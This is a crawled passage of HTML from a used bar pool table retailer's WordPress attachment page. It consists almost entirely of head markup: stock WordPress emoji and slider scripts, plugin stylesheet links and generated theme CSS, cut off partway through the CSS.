

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/8-dynamo-black-silver-accent/e03e19f4-b8ed-4448-a8f7-6cb4a0bd074b/
body_size: 33642
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>E03E19F4-B8ED-4448-A8F7-6CB4A0BD074B | Used Coin Operated Bar Pool Tables</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1762083968","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=10579' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2F8-dynamo-black-silver-accent%2Fe03e19f4-b8ed-4448-a8f7-6cb4a0bd074b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2F8-dynamo-black-silver-accent%2Fe03e19f4-b8ed-4448-a8f7-6cb4a0bd074b%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > 